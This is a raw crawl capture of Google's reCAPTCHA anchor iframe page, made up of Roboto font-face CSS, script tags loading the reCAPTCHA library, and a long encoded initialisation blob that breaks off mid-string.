request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vsets1989zav
body_size: 48636
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Dvrna4TgK6hhKoA7jUz9ng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Dvrna4TgK6hhKoA7jUz9ng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Dvrna4TgK6hhKoA7jUz9ng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DicONZVDDnT5LfsKVLEfDkcOEX8OUNcOrwqZ6L8Otw5HCm8OqwoHDog57MAfDnD8Jw75Sw5oZTsKGwpfCt8Kmw4E+w5TCtRoTw5rCjcKDwrTDqmAywopBwpdjG8K7w4fCmjDCl1PCjsORQcKaw4jDl8K/[base64]/wrNMw5PDhDxNwoBzw4cDThTDmcKww7BQAcKRwpzCmiFPf8OHw77DnnfCrwcxw5s+wqgOAsK1U3w9wqXDu8OUHUxQw7USw7LDhCtMw47CrhYWSw/Cqz4UXMKpw5TDv0F7BsOVcVAqMMOdLgsrw4zCk8KxADvDm8OWwrbDsBAGwoPDosOzw6Itw4jDp8OTM8O7Di14woLCqy/[base64]/ClcKcGsK1S8KFNMODEcO6w5rCmcOYwoHClF4tJSodQlZ2asKLCcOjw6rDo8O+wq5fwqPDvENuEMK4cAF2DcOEVmVmw5wtwoQJCsK+QsOoBMK9fMOtCMKgw5ciUF3DtcOCw5UnTcKFwoNxw6PDgl/CssOFw5/CnMO1w6bDs8OZw44gwrxuV8ObwrVvKzbDicOPGsK4wpUSw6fCpH7CtsKHw6PDlAfCn8KuQBkAw7fDnkAvARRdSTpmVWt5w7zDj39FWcOdfcKYIwUzWcK3w4fDgWxkVX/Cqxp9UCQZPUvDlE7DiCTCoyzCgMKRG8OhXsKzNsKLG8KtS2QwMF9PTsKOIkoCw5rCusODWcKowqZdw54/w7HDqMOSw4ZywpLCvTvCssOYEcKVwqAsIAYDFSrCuGQZRwDDm0LCpFE0wrMlwpDChBIoYMKwDMO9AsKww67DiVdhFhvCosOGwrMqw5QMwrvCo8OFwpNhVFY3KsK5YcKowpdew6xrwoMubsKPwotEw69mw5cQw7XDk8KWE8K/aDtew7TCn8KkIcOECjzCi8Okw4zDgsK4wqAYSsOIw5DCk3/Dg8Kww6fDrMOAd8OmwrHCisOKN8KHwpLDu8OdXMOKwq1cTcKJw5DCnsO1QsOqPcODMBvDn1Mow7xbw4HCkMKuN8Kjw7LDvX1jwqHChMKcw49FIiTDmcOkLMKcw7XCrn/Dq0Riwr0Tw78Yw4lSfRDCs3sMw4bCvMKOacKUQm7CncKMwq4Kw67DvQRCwqs8EhXCpFXCtDliwp09w6hhw4p3QnrCs8KEw6lhExJyDk1BcwFgeMO8IBsQw7EPw63DuMONw4dSNGEBw6gnD31zwr/DhsK1IWDCrAp8BMKmFHhYYMKYw5LDvcOHw7gbGsKvLAFjFsKdJ8Kfwoc6ScKKST3DvcK6wrTDk8OAJsO3Sg3DpMKow7zCpzTDnMKHw6FRw4AIw5DDiMKrwpofEABTW8Knwo54w6TCpAV8wqgidcKjw7RYwqIzJcO7cMKfw7rDnMKybcKGw7UswqHDi8K/O0oBH8KocxvCncOPw5puw5xDw4otwprDo8KkY8Kjw4PDpMKpwpkdMEbDl8OawpHCjsOJJHMbw4jDl8OiDH3CosOfwprDjcOnw6jDrMOSw4wPw5/Cj8KAOsOyccOxMjXDu2vDlcKNYCfCscOYwq3DhsONLWE2GVgsw5hlwrRvw4xhwq15IWXCsUTDkRbCtWUAdcObPjcVwrcHwqXDlQrCr8O+woZ2bMKSaxrDsTLCtMK8bXLCrW/CkRsaesO+c1cdbFfDvcOww4c5wo0/e8Olw7XCoEvDvMKGw4gXwq/CmmjDmDwZVD7Co30+UMKrHcKoBcOjVsOSF8O2ZkDDvMKfEcO4w7vDksKUG8KBw5JEPVnCmFrDjiDCv8Okw7t7PWfCpBvCunphwpR2w5dTw4VORlN8wo8xK8Opw591wrpSNHvCqcOuw5rDqcOawqgzSwzDvBIeJsOCb8Ofw64gw6rChcOKM8Oyw6nDpVTDrj/CmmTCgk/[base64]/[base64]/[base64]/[base64]/CkMKRMWgiwqh0asOkw63Co1fDnQosw4MTPsKkKMKMCnHDkC3Du8K4wovClMOKIUIkSWF8w60bw6UHwrHDp8OZP3jCoMKIw6lsOzslwqBOw5/CkMOsw7YuAsOowpjDnWDDvy9FecOPwoZmJ8KOYUrDjMKmwoN0wqvCusONXADDsMOkwrQnwpYAw6jCnXQqXsK7PQ9qSmjCusK3JjMdwp/DqsKqEsOKwp3Cjg8UH8KcJcKAw5/CsEoMRljCqSNTRsO4DMK8w4lCKwLCoMKxCS9BUwQzYDNFQ8KvAD7DuhfDvB4nwrbDjitCw79Gw77CgUvDkHR2A27DkcO8ZE3Dll8vw6jDtx7Cp8OxfsK8agRXwrTDtlHCpAtwwoTCpsOZBsOXFsKJwqrDmMOyXmluLE7Ch8OkBnHDm8KFE8KYe8KYST/CiAd4woLDsgrCsXjDhBYywqfDrcKawrDDoGpVW8KYw5wrK0Yjwo9Rw74AA8Oyw7AXwrdVHWlxw41fIMKSwoXDl8O3w5txLsOIw7nCkcOFwrgrTCPCh8K+Y8KjQAnDohoAwrfDlT/DowlawqHDkcKZFcKWHyPCnMKNwpgcLMOSw47DizN5w7MbJ8OBccOow73Dk8OhN8KcwrMEC8OLIsOcE21qwpfDog3DiSXDvSnCo1PDrCBvWEEGemtTwqfCs8Oqw6xVbMKSWMKpw5PDmUvCn8KHw7clGcKMcVJ/w6QAw6BbaMOuB3Bjw5cBPMKLZcOBSgnCnGxSfMOPC3XDljREO8OFccOrwo9EF8O/[base64]/[base64]/CtjLCjsKqw5/CocOewrR6w5/DmsKeQBxdw6/CssOAw7N2dMKPbDdNwpk+N1TCk8Ouw5ZFAcO/aDoMw5vCs1A/W1dnW8OKwqLDhAZYwrgEVcKLDMODwo3DjXvChAPCmsOBcMK2RRnCl8OpwrvCpERRwr9bw4RCGMKCwpcWbDvCgVk8bDVmdMKlwprDtixySQcIwqrCjcKha8O4wqvDj1PDlU7CicOgwqwAGiwCw4F7McKaGcKBw7LCswAld8K9wpNRT8O9wq/Dok/DoHLCnFIhc8Oww5Y7wpJbwqVOekPCksOMcnczN8K9VH4EwoshOHLCh8KAwqE/[base64]/DnsKjw4NTVHrDuXNow6d+PgTCpT7DnMKlXHxyS8KSAcKKworCu3ZBw7z